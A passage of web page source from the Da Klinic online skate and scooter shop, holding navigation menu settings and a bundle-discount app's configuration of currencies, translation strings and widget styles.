"\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_800x800.jpg?v=1742786744",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_1200x1200.jpg?v=1742786744",            "alt": "Da Klinic Online Gift Card"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          }        },        "menus":        [          {            "id": 1708,            "title": "SCOOTERS",            "list_handle": "main-menu",            "object_path": "/collections/scooters",            "sub_list_handle": "scooters",            "template": "tidal",            "object_id": "31911837758",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"narrow","color_mobile_text":"240,240,240,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 1709,            "title": "ROLLERSKATES",            "list_handle": "main-menu",            "object_path": "/collections/rollerskates",            "sub_list_handle": "rollerskates",            "template": "tidal",            "object_id": "31911870526",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"narrow","color_mobile_text":"240,240,240,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 1665,            "title": "STREETWEAR",            "list_handle": "main-menu",            "object_path": "/collections/streetwear",            "sub_list_handle": "streetwear",            "template": "tidal",            "object_id": "31911772222",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"narrow","color_mobile_text":"255,255,255,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 1666,            "title": "SKATEBOARDS",            "list_handle": "main-menu",            "object_path": "/collections/skateboards-1",            "sub_list_handle": "skateboards",            "template": "tidal",            "object_id": "31911936062",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"narrow","color_mobile_text":"240,240,240,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 3745,            "title": "INLINE SKATES",            "list_handle": "main-menu",            "object_path": "/collections/inline-skates",            "sub_list_handle": "inline-skates",            "template": "tidal",            "object_id": "56276189246",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"narrow","color_mobile_text":"240,240,240,1","stack_mobile_links":"false","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 1710,            "title": "ART SUPPLIES",            "list_handle": "main-menu",            "object_path": "/collections/art-supplies",            "sub_list_handle": "art-supplies",            "template": "tidal",            "object_id": "31911903294",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"split","color_mobile_text":"240,240,240,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 1711,            "title": "GIFTS",            "list_handle": "main-menu",            "object_path": "/collections/gifts",            "sub_list_handle": "gifts",            "template": "tidal",            "object_id": "31911903294",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"split","color_mobile_text":"240,240,240,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          }        ]      }    ;
    if (MeteorMenu.dataReady) { MeteorMenu.dataReady(); }
  </script>

 
  

    <script>
const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.22.12","storefront_record_submitted":false,"use_shopify_prices":false,"currencies":[{"id":1579355658,"code":"AED","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355659,"code":"ALL","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355660,"code":"AMD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355661,"code":"ANG","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355662,"code":"AUD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355663,"code":"AWG","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355664,"code":"AZN","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355665,"code":"BAM","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355666,"code":"BBD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355667,"code":"BDT","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355668,"code":"BIF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355669,"code":"BND","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355670,"code":"BOB","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355671,"code":"BSD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355672,"code":"BWP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355673,"code":"BZD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355674,"code":"CAD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355675,"code":"CDF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355676,"code":"CHF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355677,"code":"CNY","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355678,"code":"CRC","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355679,"code":"CVE","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355680,"code":"CZK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355681,"code":"DJF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355682,"code":"DKK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355683,"code":"DOP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355684,"code":"DZD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355685,"code":"EGP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355686,"code":"ETB","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355687,"code":"EUR","conversion_fee":1.0,"roundup_number":0.95,"rounding_enabled":true},{"id":1579355688,"code":"FJD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355689,"code":"FKP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355690,"code":"GBP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355691,"code":"GMD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355692,"code":"GNF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355693,"code":"GTQ","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355694,"code":"GYD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355695,"code":"HKD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355696,"code":"HNL","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355697,"code":"HUF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355698,"code":"ILS","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355699,"code":"INR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355700,"code":"ISK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355701,"code":"JMD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355702,"code":"JPY","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355703,"code":"KGS","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355704,"code":"KHR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355705,"code":"KMF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355706,"code":"KRW","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355707,"code":"KYD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355708,"code":"KZT","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355709,"code":"LAK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355710,"code":"LBP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355711,"code":"LKR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355712,"code":"MAD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355713,"code":"MDL","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355714,"code":"MKD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355715,"code":"MMK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355716,"code":"MNT","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355717,"code":"MOP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355718,"code":"MUR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355719,"code":"MVR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355720,"code":"MWK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355721,"code":"MYR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355722,"code":"NIO","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355723,"code":"NPR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355724,"code":"NZD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355725,"code":"PEN","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355726,"code":"PGK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355727,"code":"PHP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355728,"code":"PKR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355729,"code":"PLN","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355730,"code":"PYG","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355731,"code":"QAR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355732,"code":"RON","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355733,"code":"RSD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355734,"code":"SAR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355735,"code":"SBD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355736,"code":"SEK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355737,"code":"SGD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355738,"code":"SHP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355739,"code":"STD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355740,"code":"THB","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355741,"code":"TJS","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355742,"code":"TOP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355743,"code":"TTD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355744,"code":"TWD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355745,"code":"TZS","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355746,"code":"UAH","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355747,"code":"USD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355748,"code":"UYU","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355749,"code":"UZS","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355750,"code":"VND","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355751,"code":"VUV","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355752,"code":"WST","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355753,"code":"XAF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355754,"code":"XCD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355755,"code":"XOF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1579355756,"code":"XPF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":true,"allow_funnel":true,"translations":[{"id":90023,"key":"badge_price_description","value":"Save {discount}!","locale_code":"en","model":"shop","object_id":4753},{"id":90025,"key":"collection_btn_title","value":"Add selected to cart","locale_code":"en","model":"shop","object_id":4753},{"id":90031,"key":"funnel_alert","value":"This item is already in your cart.","locale_code":"en","model":"shop","object_id":4753},{"id":90029,"key":"funnel_button_description","value":"Buy this bundle | Save {discount}","locale_code":"en","model":"shop","object_id":4753},{"id":90030,"key":"funnel_discount_description","value":"save {discount}","locale_code":"en","model":"shop","object_id":4753},{"id":90032,"key":"funnel_popup_title","value":"Complete your cart with this bundle and save","locale_code":"en","model":"shop","object_id":4753},{"id":90026,"key":"mix_btn_title","value":"Add selected to cart","locale_code":"en","model":"shop","object_id":4753},{"id":90028,"key":"price_description","value":"Add bundle to cart | Save {discount}","locale_code":"en","model":"shop","object_id":4753},{"id":90024,"key":"volume_btn_title","value":"Add {quantity} | save {discount}","locale_code":"en","model":"shop","object_id":4753},{"id":90027,"key":"zero_discount_btn_title","value":"Add to cart","locale_code":"en","model":"shop","object_id":4753}],"pid":"","bap_ids":[],"active_bundles_count":0,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":null,"enable_subscriptions":false,"has_fbt_bundle":false,"use_shopify_function_discount":false,"use_bundle_builder_modal":false,"use_cart_hidden_attributes":false,"bap_override_fetch":false,"invalid_bap_override_fetch":false,"volume_discount_add_on_override_fetch":false,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":false,"buy_it_now":true,"rgn":616300,"baps":{},"has_multilingual_permission":false,"use_vd_templating":true,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"","serverless_vd_display":false,"serverless_vd_discount":false,"products_with_add_on":{},"collections_with_add_on":{},"has_required_plan":true,"bundleBox":{"id":4749,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"AUD","currency_format":"$%s","percentage_format":"%s%","show_sold_out":true,"track_inventory":false,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":true,"show_info":true,"money_format":"amount","tax_factor":1.0,"primary_locale":"en","discount_code_prefix":"BUNDLE","is_active":true,"created":"2022-03-07T00:22:11.667186Z","updated":"2023-11-07T13:13:37.689530Z","title":"Don't miss this offer","style":null,"inject_selector":null,"mix_inject_selector":null,"fbt_inject_selector":null,"volume_inject_selector":null,"volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":"#000000","btn_font_color":"white","add_to_cart_selector":null,"cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-page","requested_bundle_action":null,"request_action_text":null,"cart_drawer_function":"","cart_drawer_function_svelte":"","theme_template":"light","external_script":"","pre_add_script":"","shop_external_script":"","shop_style":"","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"","bap_button_selector":"","bap_style_object":{"standard":{"custom_code":{"main":{"custom_js":"","custom_css":""}},"product_detail":{"price_style":{"color":"","fontSize":"","fontFamily":""},"title_style":{"color":"","fontSize":"","fontFamily":""},"image_border":{"borderColor":""},"pluses_style":{"fill":"","width":""},"separator_line_style":{"backgroundColor":""},"variant_selector_style":{"color":"","height":"","backgroundColor":""}}},"mix_and_match":{"custom_code":{"main":{"custom_js":"","custom_css":""}},"product_detail":{"price_style":{"color":"","fontSize":"","fontFamily":""},"title_style":{"color":"","fontSize":"","fontFamily":""},"image_border":{"borderColor":""},"pluses_style":{"fill":"","width":""},"checkbox_style":{"checked":"","unchecked":""},"quantities_style":{"color":"","backgroundColor":""},"product_card_style":{"checked_border":"","unchecked_border":"","checked_background":""},"separator_line_style":{"backgroundColor":""},"variant_selector_style":{"color":"","height":"","backgroundColor":""},"quantities_selector_style":{"color":"","backgroundColor":""}}}},"bundles_page_style_object":null,"style_object":{"fbt":{"design":{"main":{"design":"classic"}}},"bogo":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"option":{"final_price_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_text_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_button_style":{"checked_color":"#2c6ecb","unchecked_color":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"discount_label":{"background":{"backgroundColor":"#000000"},"text_style":{"color":"#ffffff"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"","fontSize":"","fontFamily":""}}},"bxgyf":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"plus":{"style":{"fill":"#919191","size":24,"backgroundColor":"#F1F1F1"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#008060","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#D72C0D","fontSize":16,"fontFamily":""}},"discount_badge":{"background":{"backgroundColor":"#C30000"},"text_style":{"color":"#FFFFFF","fontSize":18,"fontFamily":""}},"product_detail":{"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#E5E5E5"},"quantities_style":{"color":"#000000","borderColor":"#000000","backgroundColor":"#FFFFFF"},"final_price_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""},"separator_line_style":{"backgroundColor":"#E5E5E5"},"variant_selector_style":{"color":"#5E5E5E","height":36,"borderColor":"#E5E5E5","backgroundColor":"#FAFAFA"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""}}},"standard":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"title":{"style":{"color":"#000000","fontSize":"15px","fontFamily":""},"alignment":{"textAlign":"left"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"discount_label":{"background":{"backgroundColor":"#000000"},"text_style":{"color":"#ffffff"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"pluses_style":{"fill":"#5e5e5e","width":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"}}},"mix_and_match":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"pluses_style":{"fill":"#5e5e5e","width":""},"checkbox_style":{"checked_color":"#2c6ecb","unchecked_color":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""}}},"col_mix_and_match":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"discount_badge":{"background":{"backgroundColor":"#c30000"},"text_style":{"color":"#ffffff","fontSize":16}},"collection_details":{"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"pluses_style":{"fill":"","width":"","backgroundColor":""},"description_style":{"color":"#5e5e5e","fontSize":14,"fontFamily":""},"separator_line_style":{"backgroundColor":"#e5e5e5"},"collection_image_border":{"borderColor":"#e5e5e5"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""}}}},"old_style_object":{"fbt":{"design":{"main":{"design":"classic"}}},"bogo":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"option":{"final_price_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_text_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_button_style":{"checked_color":"#2c6ecb","unchecked_color":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"","fontSize":"","fontFamily":""}}},"bxgyf":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"plus":{"style":{"fill":"#919191","size":24,"backgroundColor":"#F1F1F1"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#008060","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#D72C0D","fontSize":16,"fontFamily":""}},"discount_badge":{"background":{"backgroundColor":"#C30000"},"text_style":{"color":"#FFFFFF","fontSize":18,"fontFamily":""}},"product_detail":{"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#E5E5E5"},"quantities_style":{"color":"#000000","borderColor":"#000000","backgroundColor":"#FFFFFF"},"final_price_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""},"separator_line_style":{"backgroundColor":"#E5E5E5"},"variant_selector_style":{"color":"#5E5E5E","height":36,"borderColor":"#E5E5E5","backgroundColor":"#FAFAFA"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""}}},"standard":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"title":{"style":{"color":"#000000","fontSize":"15px","fontFamily":""},"alignment":{"textAlign":"left"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"pluses_style":{"fill":"#5e5e5e","width":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"}}},"mix_and_match":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":"